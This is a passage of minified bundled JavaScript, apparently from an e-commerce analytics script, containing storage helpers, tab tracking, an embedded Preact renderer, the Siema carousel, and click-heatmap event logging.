t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{getStorage:function(){return d},init:function(){return l}});const c=i(n(22));function i(e){return e&&e.__esModule?e:{default:e}}const r=window.localStorage;class o{constructor(){const e="ccart-storage-test-key";r.setItem(e,"1"),r.removeItem(e)}getType(){return"localStorage"}get(e){const t=r.getItem(e);return t&&function(e){try{return c.default.parse(e),!0}catch(e){return!1}}(t)?c.default.parse(t):void 0}getKeys(){return Object.keys(r)}set(e,t){r.setItem(e,c.default.stringify(t))}remove(e){r.removeItem(e)}}class a{mem={};getType(){return"memory"}get(e){return this.mem[e]}getKeys(){return Object.keys(this.mem)}set(e,t){this.mem[e]=t}remove(e){delete this.mem[e]}}let s;function l(){try{s=new o}catch(e){s=new a}}function d(){return s}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{getTabId:function(){return l},init:function(){return s},regenTabId:function(){return d}});const c=i(n(21));function i(e){return e&&e.__esModule?e:{default:e}}const r="cc-tab-id";let o;function a(){const e=(0,c.default)();return sessionStorage.setItem(r,e),e}function s(){try{o=sessionStorage.getItem(r)||a()}catch(e){o=(0,c.default)()}}function l(){return o}function d(){o=a()}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{CC_HB_KEY:function(){return s},canFlushTab:function(){return u},init:function(){return p}});const c=o(n(21)),i=n(11),r=n(12);function o(e){return e&&e.__esModule?e:{default:e}}const a=5e3,s="cc-heart-beat",l={},d=Date.now();function p(){"localStorage"===(0,i.getStorage)().getType()&&(setInterval((()=>localStorage.setItem(s,`${(0,r.getTabId)()}.${(0,c.default)()}`)),1e3),window.addEventListener("storage",(e=>{if(e.key===s&&e.newValue){const t=e.newValue.split(/\./)[0];t===(0,r.getTabId)()&&(0,r.regenTabId)(),l[t]=Date.now()}})))}function u(e){if(e===(0,r.getTabId)())return!0;{const t=l[e],n=Date.now()-a;return!(t&&t>n)&&!(d>n)}}},(e,t)=>{"use strict";var n;Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"EventType",{enumerable:!0,get:function(){return n}}),function(e){e.pageViewed="pageViewed",e.clicked="clicked",e.pageScrolled="pageScrolled",e.timeSpent="timeSpent"}(n||(n={}))},(e,t,n)=>{"use strict";n.r(t),n.d(t,{Component:()=>b,Fragment:()=>w,_unmount:()=>A,cloneElement:()=>M,createContext:()=>F,createElement:()=>f,createRef:()=>v,h:()=>f,hydrate:()=>j,isValidElement:()=>i,options:()=>c,render:()=>L,toChildArray:()=>S});var c,i,r,o,a,s,l,d={},p=[],u=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|^--/i;function h(e,t){for(var n in t)e[n]=t[n];return e}function g(e){var t=e.parentNode;t&&t.removeChild(e)}function f(e,t,n){var c,i,r,o,a=arguments;if(t=h({},t),arguments.length>3)for(n=[n],c=3;c<arguments.length;c++)n.push(a[c]);if(null!=n&&(t.children=n),null!=e&&null!=e.defaultProps)for(i in e.defaultProps)void 0===t[i]&&(t[i]=e.defaultProps[i]);return o=t.key,null!=(r=t.ref)&&delete t.ref,null!=o&&delete t.key,m(e,t,o,r)}function m(e,t,n,i){var r={type:e,props:t,key:n,ref:i,__k:null,__p:null,__b:0,__e:null,l:null,__c:null,constructor:void 0};return c.vnode&&c.vnode(r),r}function v(){return{}}function w(e){return e.children}function b(e,t){this.props=e,this.context=t}function y(e,t){if(null==t)return e.__p?y(e.__p,e.__p.__k.indexOf(e)+1):null;for(var n;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e)return n.__e;return"function"==typeof e.type?y(e):null}function x(e){var t,n;if(null!=(e=e.__p)&&null!=e.__c){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e){e.__e=e.__c.base=n.__e;break}return x(e)}}function k(e){(!e.__d&&(e.__d=!0)&&1===r.push(e)||a!==c.debounceRendering)&&(a=c.debounceRendering,(c.debounceRendering||o)(_))}function _(){var e;for(r.sort((function(e,t){return t.__v.__b-e.__v.__b}));e=r.pop();)e.__d&&e.forceUpdate(!1)}function C(e,t,n,c,i,r,o,a,s){var l,u,h,f,m,v,w,b=n&&n.__k||p,x=b.length;if(a==d&&(a=null!=r?r[0]:x?y(n,0):null),l=0,t.__k=S(t.__k,(function(n){if(null!=n){if(n.__p=t,n.__b=t.__b+1,null===(h=b[l])||h&&n.key==h.key&&n.type===h.type)b[l]=void 0;else for(u=0;u<x;u++){if((h=b[u])&&n.key==h.key&&n.type===h.type){b[u]=void 0;break}h=null}if(f=N(e,n,h=h||d,c,i,r,o,null,a,s),(u=n.ref)&&h.ref!=u&&(w||(w=[])).push(u,n.__c||f,n),null!=f){if(null==v&&(v=f),null!=n.l)f=n.l,n.l=null;else if(r==h||f!=a||null==f.parentNode){e:if(null==a||a.parentNode!==e)e.appendChild(f);else{for(m=a,u=0;(m=m.nextSibling)&&u<x;u+=2)if(m==f)break e;e.insertBefore(f,a)}"option"==t.type&&(e.value="")}a=f.nextSibling,"function"==typeof t.type&&(t.l=f)}}return l++,n})),t.__e=v,null!=r&&"function"!=typeof t.type)for(l=r.length;l--;)null!=r[l]&&g(r[l]);for(l=x;l--;)null!=b[l]&&A(b[l],b[l]);if(w)for(l=0;l<w.length;l++)T(w[l],w[++l],w[++l])}function S(e,t,n){if(null==n&&(n=[]),null==e||"boolean"==typeof e)t&&n.push(t(null));else if(Array.isArray(e))for(var c=0;c<e.length;c++)S(e[c],t,n);else n.push(t?t(function(e){if(null==e||"boolean"==typeof e)return null;if("string"==typeof e||"number"==typeof e)return m(null,e,null,null);if(null!=e.__e||null!=e.__c){var t=m(e.type,e.props,e.key,null);return t.__e=e.__e,t}return e}(e)):e);return n}function q(e,t,n){"-"===t[0]?e.setProperty(t,n):e[t]="number"==typeof n&&!1===u.test(t)?n+"px":n||""}function P(e,t,n,c,i){var r,o,a,s,l;if("key"===(t=i?"className"===t?"class":t:"class"===t?"className":t)||"children"===t);else if("style"===t)if(r=e.style,"string"==typeof n)r.cssText=n;else{if("string"==typeof c&&(r.cssText="",c=null),c)for(o in c)n&&o in n||q(r,o,"");if(n)for(a in n)c&&n[a]===c[a]||q(r,a,n[a])}else"o"===t[0]&&"n"===t[1]?(s=t!==(t=t.replace(/Capture$/,"")),l=t.toLowerCase(),t=(l in e?l:t).slice(2),n?(c||e.addEventListener(t,$,s),(e.u||(e.u={}))[t]=n):e.removeEventListener(t,$,s)):"list"!==t&&"tagName"!==t&&"form"!==t&&!i&&t in e?e[t]=null==n?"":n:"function"!=typeof n&&"dangerouslySetInnerHTML"!==t&&(t!==(t=t.replace(/^xlink:?/,""))?null==n||!1===n?e.removeAttributeNS("http://www.w3.org/1999/xlink",t.toLowerCase()):e.setAttributeNS("http://www.w3.org/1999/xlink",t.toLowerCase(),n):null==n||!1===n?e.removeAttribute(t):e.setAttribute(t,n))}function $(e){return this.u[e.type](c.event?c.event(e):e)}function N(e,t,n,i,r,o,a,s,l,d){var p,u,g,f,m,v,y,x,k,_,S=t.type;if(void 0!==t.constructor)return null;(p=c.__b)&&p(t);try{e:if("function"==typeof S){if(x=t.props,k=(p=S.contextType)&&i[p.__c],_=p?k?k.props.value:p.__p:i,n.__c?y=(u=t.__c=n.__c).__p=u.__E:("prototype"in S&&S.prototype.render?t.__c=u=new S(x,_):(t.__c=u=new b(x,_),u.constructor=S,u.render=O),k&&k.sub(u),u.props=x,u.state||(u.state={}),u.context=_,u.__n=i,g=u.__d=!0,u.__h=[]),null==u.__s&&(u.__s=u.state),null!=S.getDerivedStateFromProps&&h(u.__s==u.state?u.__s=h({},u.__s):u.__s,S.getDerivedStateFromProps(x,u.__s)),g)null==S.getDerivedStateFromProps&&null!=u.componentWillMount&&u.componentWillMount(),null!=u.componentDidMount&&a.push(u);else{if(null==S.getDerivedStateFromProps&&null==s&&null!=u.componentWillReceiveProps&&u.componentWillReceiveProps(x,_),!s&&null!=u.shouldComponentUpdate&&!1===u.shouldComponentUpdate(x,u.__s,_)){for(u.props=x,u.state=u.__s,u.__d=!1,u.__v=t,t.__e=null!=l?l!==n.__e?l:n.__e:null,t.__k=n.__k,p=0;p<t.__k.length;p++)t.__k[p]&&(t.__k[p].__p=t);break e}null!=u.componentWillUpdate&&u.componentWillUpdate(x,u.__s,_)}for(f=u.props,m=u.state,u.context=_,u.props=x,u.state=u.__s,(p=c.__r)&&p(t),u.__d=!1,u.__v=t,u.__P=e,p=u.render(u.props,u.state,u.context),t.__k=null!=p&&p.type==w&&null==p.key?p.props.children:p,null!=u.getChildContext&&(i=h(h({},i),u.getChildContext())),g||null==u.getSnapshotBeforeUpdate||(v=u.getSnapshotBeforeUpdate(f,m)),C(e,t,n,i,r,o,a,l,d),u.base=t.__e;p=u.__h.pop();)u.__s&&(u.state=u.__s),p.call(u);g||null==f||null==u.componentDidUpdate||u.componentDidUpdate(f,m,v),y&&(u.__E=u.__p=null)}else t.__e=I(n.__e,t,n,i,r,o,a,d);(p=c.diffed)&&p(t)}catch(e){c.__e(e,t,n)}return t.__e}function E(e,t){for(var n;n=e.pop();)try{n.componentDidMount()}catch(e){c.__e(e,n.__v)}c.__c&&c.__c(t)}function I(e,t,n,c,i,r,o,a){var s,l,u,h,g=n.props,f=t.props;if(i="svg"===t.type||i,null==e&&null!=r)for(s=0;s<r.length;s++)if(null!=(l=r[s])&&(null===t.type?3===l.nodeType:l.localName===t.type)){e=l,r[s]=null;break}if(null==e){if(null===t.type)return document.createTextNode(f);e=i?document.createElementNS("http://www.w3.org/2000/svg",t.type):document.createElement(t.type),r=null}return null===t.type?g!==f&&(null!=r&&(r[r.indexOf(e)]=null),e.data=f):t!==n&&(null!=r&&(r=p.slice.call(e.childNodes)),u=(g=n.props||d).dangerouslySetInnerHTML,h=f.dangerouslySetInnerHTML,a||(h||u)&&(h&&u&&h.__html==u.__html||(e.innerHTML=h&&h.__html||"")),function(e,t,n,c,i){var r;for(r in n)r in t||P(e,r,null,n[r],c);for(r in t)i&&"function"!=typeof t[r]||"value"===r||"checked"===r||n[r]===t[r]||P(e,r,t[r],n[r],c)}(e,f,g,i,a),t.__k=t.props.children,h||C(e,t,n,c,"foreignObject"!==t.type&&i,r,o,d,a),a||("value"in f&&void 0!==f.value&&f.value!==e.value&&(e.value=null==f.value?"":f.value),"checked"in f&&void 0!==f.checked&&f.checked!==e.checked&&(e.checked=f.checked))),e}function T(e,t,n){try{"function"==typeof e?e(t):e.current=t}catch(e){c.__e(e,n)}}function A(e,t,n){var i,r,o;if(c.unmount&&c.unmount(e),(i=e.ref)&&T(i,null,t),n||"function"==typeof e.type||(n=null!=(r=e.__e)),e.__e=e.l=null,null!=(i=e.__c)){if(i.componentWillUnmount)try{i.componentWillUnmount()}catch(e){c.__e(e,t)}i.base=i.__P=null}if(i=e.__k)for(o=0;o<i.length;o++)i[o]&&A(i[o],t,n);null!=r&&g(r)}function O(e,t,n){return this.constructor(e,n)}function L(e,t,n){var i,r,o;c.__p&&c.__p(e,t),r=(i=n===s)?null:n&&n.__k||t.__k,e=f(w,null,[e]),o=[],N(t,i?t.__k=e:(n||t).__k=e,r||d,d,void 0!==t.ownerSVGElement,n&&!i?[n]:r?null:p.slice.call(t.childNodes),o,!1,n||d,i),E(o,e)}function j(e,t){L(e,t,s)}function M(e,t){return t=h(h({},e.props),t),arguments.length>2&&(t.children=p.slice.call(arguments,2)),m(e.type,t,t.key||e.key,t.ref||e.ref)}function F(e){var t={},n={__c:"__cC"+l++,__p:e,Consumer:function(e,t){return this.shouldComponentUpdate=function(e,n,c){return c!==t},e.children(t)},Provider:function(e){var c,i=this;return this.getChildContext||(c=[],this.getChildContext=function(){return t[n.__c]=i,t},this.shouldComponentUpdate=function(e){c.some((function(t){t.__P&&(t.context=e.value,k(t))}))},this.sub=function(e){c.push(e);var t=e.componentWillUnmount;e.componentWillUnmount=function(){c.splice(c.indexOf(e),1),t&&t.call(e)}}),e.children}};return n.Consumer.contextType=n,n}c={},i=function(e){return null!=e&&void 0===e.constructor},b.prototype.setState=function(e,t){var n=this.__s!==this.state&&this.__s||(this.__s=h({},this.state));("function"!=typeof e||(e=e(n,this.props)))&&h(n,e),null!=e&&this.__v&&(t&&this.__h.push(t),k(this))},b.prototype.forceUpdate=function(e){var t,n,c,i=this.__v,r=this.__v.__e,o=this.__P;o&&(t=!1!==e,n=[],c=N(o,i,h({},i),this.__n,void 0!==o.ownerSVGElement,null,n,t,null==r?y(i):r),E(n,i),c!=r&&x(i)),e&&e()},b.prototype.render=w,r=[],o="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,a=c.debounceRendering,c.__e=function(e,t,n){for(var c;t=t.__p;)if((c=t.__c)&&!c.__p)try{if(c.constructor&&null!=c.constructor.getDerivedStateFromError)c.setState(c.constructor.getDerivedStateFromError(e));else{if(null==c.componentDidCatch)continue;c.componentDidCatch(e)}return k(c.__E=c)}catch(t){e=t}throw e},s=d,l=0},function(e){"undefined"!=typeof self&&self,e.exports=function(e){function t(c){if(n[c])return n[c].exports;var i=n[c]={i:c,l:!1,exports:{}};return e[c].call(i.exports,i,i.exports,t),i.l=!0,i.exports}var n={};return t.m=e,t.c=n,t.d=function(e,n,c){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:c})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=0)}([function(e,t,n){"use strict";function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(t,"__esModule",{value:!0});var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r=function(){function e(e,t){for(var n=0;n<t.length;n++){var c=t[n];c.enumerable=c.enumerable||!1,c.configurable=!0,"value"in c&&(c.writable=!0),Object.defineProperty(e,c.key,c)}}return function(t,n,c){return n&&e(t.prototype,n),c&&e(t,c),t}}(),o=function(){function e(t){var n=this;if(c(this,e),this.config=e.mergeSettings(t),this.selector="string"==typeof this.config.selector?document.querySelector(this.config.selector):this.config.selector,null===this.selector)throw new Error("Something wrong with your selector 😭");this.resolveSlidesNumber(),this.selectorWidth=this.selector.offsetWidth,this.innerElements=[].slice.call(this.selector.children),this.currentSlide=this.config.loop?this.config.startIndex%this.innerElements.length:Math.max(0,Math.min(this.config.startIndex,this.innerElements.length-this.perPage)),this.transformProperty=e.webkitOrNot(),["resizeHandler","touchstartHandler","touchendHandler","touchmoveHandler","mousedownHandler","mouseupHandler","mouseleaveHandler","mousemoveHandler","clickHandler"].forEach((function(e){n[e]=n[e].bind(n)})),this.init()}return r(e,[{key:"attachEvents",value:function(){window.addEventListener("resize",this.resizeHandler),this.config.draggable&&(this.pointerDown=!1,this.drag={startX:0,endX:0,startY:0,letItGo:null,preventClick:!1},this.selector.addEventListener("touchstart",this.touchstartHandler),this.selector.addEventListener("touchend",this.touchendHandler),this.selector.addEventListener("touchmove",this.touchmoveHandler),this.selector.addEventListener("mousedown",this.mousedownHandler),this.selector.addEventListener("mouseup",this.mouseupHandler),this.selector.addEventListener("mouseleave",this.mouseleaveHandler),this.selector.addEventListener("mousemove",this.mousemoveHandler),this.selector.addEventListener("click",this.clickHandler))}},{key:"detachEvents",value:function(){window.removeEventListener("resize",this.resizeHandler),this.selector.removeEventListener("touchstart",this.touchstartHandler),this.selector.removeEventListener("touchend",this.touchendHandler),this.selector.removeEventListener("touchmove",this.touchmoveHandler),this.selector.removeEventListener("mousedown",this.mousedownHandler),this.selector.removeEventListener("mouseup",this.mouseupHandler),this.selector.removeEventListener("mouseleave",this.mouseleaveHandler),this.selector.removeEventListener("mousemove",this.mousemoveHandler),this.selector.removeEventListener("click",this.clickHandler)}},{key:"init",value:function(){this.attachEvents(),this.selector.style.overflow="hidden",this.selector.style.direction=this.config.rtl?"rtl":"ltr",this.buildSliderFrame(),this.config.onInit.call(this)}},{key:"buildSliderFrame",value:function(){var e=this.selectorWidth/this.perPage,t=this.config.loop?this.innerElements.length+2*this.perPage:this.innerElements.length;this.sliderFrame=document.createElement("div"),this.sliderFrame.style.width=e*t+"px",this.enableTransition(),this.config.draggable&&(this.selector.style.cursor="-webkit-grab");var n=document.createDocumentFragment();if(this.config.loop)for(var c=this.innerElements.length-this.perPage;c<this.innerElements.length;c++){var i=this.buildSliderFrameItem(this.innerElements[c].cloneNode(!0));n.appendChild(i)}for(var r=0;r<this.innerElements.length;r++){var o=this.buildSliderFrameItem(this.innerElements[r]);n.appendChild(o)}if(this.config.loop)for(var a=0;a<this.perPage;a++){var s=this.buildSliderFrameItem(this.innerElements[a].cloneNode(!0));n.appendChild(s)}this.sliderFrame.appendChild(n),this.selector.innerHTML="",this.selector.appendChild(this.sliderFrame),this.slideToCurrent()}},{key:"buildSliderFrameItem",value:function(e){var t=document.createElement("div");return t.style.cssFloat=this.config.rtl?"right":"left",t.style.float=this.config.rtl?"right":"left",t.style.width=(this.config.loop?100/(this.innerElements.length+2*this.perPage):100/this.innerElements.length)+"%",t.appendChild(e),t}},{key:"resolveSlidesNumber",value:function(){if("number"==typeof this.config.perPage)this.perPage=this.config.perPage;else if("object"===i(this.config.perPage))for(var e in this.perPage=1,this.config.perPage)window.innerWidth>=e&&(this.perPage=this.config.perPage[e])}},{key:"prev",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,t=arguments[1];if(!(this.innerElements.length<=this.perPage)){var n=this.currentSlide;if(this.config.loop)if(this.currentSlide-e<0){this.disableTransition();var c=this.currentSlide+this.innerElements.length,i=c+this.perPage,r=(this.config.rtl?1:-1)*i*(this.selectorWidth/this.perPage),o=this.config.draggable?this.drag.endX-this.drag.startX:0;this.sliderFrame.style[this.transformProperty]="translate3d("+(r+o)+"px, 0, 0)",this.currentSlide=c-e}else this.currentSlide=this.currentSlide-e;else this.currentSlide=Math.max(this.currentSlide-e,0);n!==this.currentSlide&&(this.slideToCurrent(this.config.loop),this.config.onChange.call(this),t&&t.call(this))}}},{key:"next",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,t=arguments[1];if(!(this.innerElements.length<=this.perPage)){var n=this.currentSlide;if(this.config.loop)if(this.currentSlide+e>this.innerElements.length-this.perPage){this.disableTransition();var c=this.currentSlide-this.innerElements.length,i=c+this.perPage,r=(this.config.rtl?1:-1)*i*(this.selectorWidth/this.perPage),o=this.config.draggable?this.drag.endX-this.drag.startX:0;this.sliderFrame.style[this.transformProperty]="translate3d("+(r+o)+"px, 0, 0)",this.currentSlide=c+e}else this.currentSlide=this.currentSlide+e;else this.currentSlide=Math.min(this.currentSlide+e,this.innerElements.length-this.perPage);n!==this.currentSlide&&(this.slideToCurrent(this.config.loop),this.config.onChange.call(this),t&&t.call(this))}}},{key:"disableTransition",value:function(){this.sliderFrame.style.webkitTransition="all 0ms "+this.config.easing,this.sliderFrame.style.transition="all 0ms "+this.config.easing}},{key:"enableTransition",value:function(){this.sliderFrame.style.webkitTransition="all "+this.config.duration+"ms "+this.config.easing,this.sliderFrame.style.transition="all "+this.config.duration+"ms "+this.config.easing}},{key:"goTo",value:function(e,t){if(!(this.innerElements.length<=this.perPage)){var n=this.currentSlide;this.currentSlide=this.config.loop?e%this.innerElements.length:Math.min(Math.max(e,0),this.innerElements.length-this.perPage),n!==this.currentSlide&&(this.slideToCurrent(),this.config.onChange.call(this),t&&t.call(this))}}},{key:"slideToCurrent",value:function(e){var t=this,n=this.config.loop?this.currentSlide+this.perPage:this.currentSlide,c=(this.config.rtl?1:-1)*n*(this.selectorWidth/this.perPage);e?requestAnimationFrame((function(){requestAnimationFrame((function(){t.enableTransition(),t.sliderFrame.style[t.transformProperty]="translate3d("+c+"px, 0, 0)"}))})):this.sliderFrame.style[this.transformProperty]="translate3d("+c+"px, 0, 0)"}},{key:"updateAfterDrag",value:function(){var e=(this.config.rtl?-1:1)*(this.drag.endX-this.drag.startX),t=Math.abs(e),n=this.config.multipleDrag?Math.ceil(t/(this.selectorWidth/this.perPage)):1,c=e>0&&this.currentSlide-n<0,i=e<0&&this.currentSlide+n>this.innerElements.length-this.perPage;e>0&&t>this.config.threshold&&this.innerElements.length>this.perPage?this.prev(n):e<0&&t>this.config.threshold&&this.innerElements.length>this.perPage&&this.next(n),this.slideToCurrent(c||i)}},{key:"resizeHandler",value:function(){this.resolveSlidesNumber(),this.currentSlide+this.perPage>this.innerElements.length&&(this.currentSlide=this.innerElements.length<=this.perPage?0:this.innerElements.length-this.perPage),this.selectorWidth=this.selector.offsetWidth,this.buildSliderFrame()}},{key:"clearDrag",value:function(){this.drag={startX:0,endX:0,startY:0,letItGo:null,preventClick:this.drag.preventClick}}},{key:"touchstartHandler",value:function(e){-1!==["TEXTAREA","OPTION","INPUT","SELECT"].indexOf(e.target.nodeName)||(e.stopPropagation(),this.pointerDown=!0,this.drag.startX=e.touches[0].pageX,this.drag.startY=e.touches[0].pageY)}},{key:"touchendHandler",value:function(e){e.stopPropagation(),this.pointerDown=!1,this.enableTransition(),this.drag.endX&&this.updateAfterDrag(),this.clearDrag()}},{key:"touchmoveHandler",value:function(e){if(e.stopPropagation(),null===this.drag.letItGo&&(this.drag.letItGo=Math.abs(this.drag.startY-e.touches[0].pageY)<Math.abs(this.drag.startX-e.touches[0].pageX)),this.pointerDown&&this.drag.letItGo){e.preventDefault(),this.drag.endX=e.touches[0].pageX,this.sliderFrame.style.webkitTransition="all 0ms "+this.config.easing,this.sliderFrame.style.transition="all 0ms "+this.config.easing;var t=(this.config.loop?this.currentSlide+this.perPage:this.currentSlide)*(this.selectorWidth/this.perPage),n=this.drag.endX-this.drag.startX,c=this.config.rtl?t+n:t-n;this.sliderFrame.style[this.transformProperty]="translate3d("+(this.config.rtl?1:-1)*c+"px, 0, 0)"}}},{key:"mousedownHandler",value:function(e){-1!==["TEXTAREA","OPTION","INPUT","SELECT"].indexOf(e.target.nodeName)||(e.preventDefault(),e.stopPropagation(),this.pointerDown=!0,this.drag.startX=e.pageX)}},{key:"mouseupHandler",value:function(e){e.stopPropagation(),this.pointerDown=!1,this.selector.style.cursor="-webkit-grab",this.enableTransition(),this.drag.endX&&this.updateAfterDrag(),this.clearDrag()}},{key:"mousemoveHandler",value:function(e){if(e.preventDefault(),this.pointerDown){"A"===e.target.nodeName&&(this.drag.preventClick=!0),this.drag.endX=e.pageX,this.selector.style.cursor="-webkit-grabbing",this.sliderFrame.style.webkitTransition="all 0ms "+this.config.easing,this.sliderFrame.style.transition="all 0ms "+this.config.easing;var t=(this.config.loop?this.currentSlide+this.perPage:this.currentSlide)*(this.selectorWidth/this.perPage),n=this.drag.endX-this.drag.startX,c=this.config.rtl?t+n:t-n;this.sliderFrame.style[this.transformProperty]="translate3d("+(this.config.rtl?1:-1)*c+"px, 0, 0)"}}},{key:"mouseleaveHandler",value:function(e){this.pointerDown&&(this.pointerDown=!1,this.selector.style.cursor="-webkit-grab",this.drag.endX=e.pageX,this.drag.preventClick=!1,this.enableTransition(),this.updateAfterDrag(),this.clearDrag())}},{key:"clickHandler",value:function(e){this.drag.preventClick&&e.preventDefault(),this.drag.preventClick=!1}},{key:"remove",value:function(e,t){if(e<0||e>=this.innerElements.length)throw new Error("Item to remove doesn't exist 😭");var n=e<this.currentSlide,c=this.currentSlide+this.perPage-1===e;(n||c)&&this.currentSlide--,this.innerElements.splice(e,1),this.buildSliderFrame(),t&&t.call(this)}},{key:"insert",value:function(e,t,n){if(t<0||t>this.innerElements.length+1)throw new Error("Unable to inset it at this index 😭");if(-1!==this.innerElements.indexOf(e))throw new Error("The same item in a carousel? Really? Nope 😭");var c=t<=this.currentSlide>0&&this.innerElements.length;this.currentSlide=c?this.currentSlide+1:this.currentSlide,this.innerElements.splice(t,0,e),this.buildSliderFrame(),n&&n.call(this)}},{key:"prepend",value:function(e,t){this.insert(e,0),t&&t.call(this)}},{key:"append",value:function(e,t){this.insert(e,this.innerElements.length+1),t&&t.call(this)}},{key:"destroy",value:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=arguments[1];if(this.detachEvents(),this.selector.style.cursor="auto",e){for(var n=document.createDocumentFragment(),c=0;c<this.innerElements.length;c++)n.appendChild(this.innerElements[c]);this.selector.innerHTML="",this.selector.appendChild(n),this.selector.removeAttribute("style")}t&&t.call(this)}}],[{key:"mergeSettings",value:function(e){var t={selector:".siema",duration:200,easing:"ease-out",perPage:1,startIndex:0,draggable:!0,multipleDrag:!0,threshold:20,loop:!1,rtl:!1,onInit:function(){},onChange:function(){}},n=e;for(var c in n)t[c]=n[c];return t}},{key:"webkitOrNot",value:function(){return"string"==typeof document.documentElement.style.transform?"transform":"WebkitTransform"}}]),e}();t.default=o,e.exports=t.default}])},e=>{"use strict";e.exports=async function(e,t){const n=window.ccFetch||window.ccFetchPromise&&await window.ccFetchPromise||window.fetch,c=await n(e,t);if(c.status>=400)throw new Error(`server returned status ${c.status}`);return c.json()}},(e,t)=>{"use strict";const n={contains:(e,t)=>e.indexOf(t)>=0,equals:(e,t)=>e===t,starts:(e,t)=>e.substr(0,t.length)===t,ends:(e,t)=>e.length>=t.length&&e.substr(e.length-t.length)===t,regexp:(e,t)=>new RegExp(t).test(e),iregexp:(e,t)=>new RegExp(t,"i").test(e)},c={s:1e3,m:6e4,h:36e5,d:864e5};t.stringListen=function(e,t,c){let i=e.op,r=!1;"!"===i[0]&&(r=!0,i=i.substr(1));let o=!!t&&n[i](t,e.rhs);r&&(o=!o),c(o)},t.getTime=function(e,t){return e.unit?e.value*c[e.unit]:e*c[t]},t.timeListen=function(e,t,n,c){">="===t?e>=n?c(!0):(c(!1),setTimeout((()=>c(!0)),n-e)):"<"===t&&(e<n?(c(!0),setTimeout((()=>c(!1)),n-e)):c(!1))},t.multiListen=function(e,t,n){let c=e.op,i=!1;"!"===c[0]&&(i=!0,c=c.substr(1));let r=e.rhs.indexOf(t)>=0;i&&(r=!r),n(r)}},(e,t,n)=>{"use strict";const c=n(0),i=n(5);e.exports=function(e,t,n){return i(t).then((t=>{const i=[];if(t){const r=c.zepto.fragment(n);for(let n=0;n<r.length;n+=1){const c=r[n];i.push(c),"append-to"===e?t.appendChild(c):"prepend-to"===e?t.insertBefore(c,t.childNodes[n]):"insert-after"===e?t.parentNode.insertBefore(c,t.nextSibling):"insert-before"!==e&&"replace"!==e||t.parentNode.insertBefore(c,t)}"replace"===e&&(t.remove?t.remove():t.parentNode&&t.parentNode.removeChild(t))}return i}))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{getPageId:function(){return s},getRefPageId:function(){return l},init:function(){return a}});const c=i(n(21));function i(e){return e&&e.__esModule?e:{default:e}}const r="cc-ref-page-id";let o;function a(e){o=e||(o=(0,c.default)(6),o)}function s(){return o}function l(){try{const t=sessionStorage.getItem(r)||null;return e=o,sessionStorage.setItem(r,e),t}catch(e){return null}var e}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return r}});const c=i(n(79));function i(e){return e&&e.__esModule?e:{default:e}}function r(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:6;return(0,c.default)("0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ",e)}},(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return n}});const n=window.cc9312JSON||window.JSON},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{init:function(){return g},onDocClick:function(){return u}});const c=n(128),i=n(129),r=n(24),o=n(3),a=n(14),s=n(84),l="__CCIFRAME__",d="data-cc-heatmap",p=e=>void 0===e;function u(e,t,n){h(e,(()=>null),t,n)}function h(e,t,n,u){const h=e.target;if(function(e){return!e.hasOwnProperty("isTrusted")||e.isTrusted}(e)&&h&&!function(){const e=document.body;return!!e.hasAttribute&&e.hasAttribute(d)}()){const d=h.closest&&h.closest("a")||h,{x:g,y:f}=function(e,t){const n=t.getBoundingClientRect&&t.getBoundingClientRect()||{},c=e.offsetX||e.clientX-n.left,i=e.offsetY||e.clientY-n.top,r=p(n.left)?null:10*Math.round(c/10),o=p(n.top)?null:10*Math.round(i/10);return{x:p(n.width)||null===r?null:Math.round(r/n.width*100),y:p(n.height)||null===o?null:Math.round(o/n.height*100)}}(e,d),{campaignId:m,variant:v}=(0,c.getCampaignInfo)(d),w=(0,r.getSelector)(d),b=n?`${n}${l}${w}`:w,y=(0,s.getOptimalSelector)(d),x=u?`${u}${l}${y}`:y,k=(0,o.log)({event:a.EventType.clicked,selector:b,optimalSelector:x,content:(0,r.getContent)(d),href:(0,r.getHref)(d),x:g,y:f,campaignId:m,variant:v}),_=t(d);if(_)for(const e of _){(0,o.log)({event:`${e}Clicked`,content:(0,r.getContent)(d),href:(0,r.getHref)(d),campaignId:m,variant:v,srcEventId:k});const t=window.gtag;t&&"function"==typeof t&&t("event",`${e}Clicked`,{event_category:"convertcart"})}const C=(0,i.getCustomEvent)(d);if(C&&((0,o.log)(C),"recoClicked"===C.event)){const 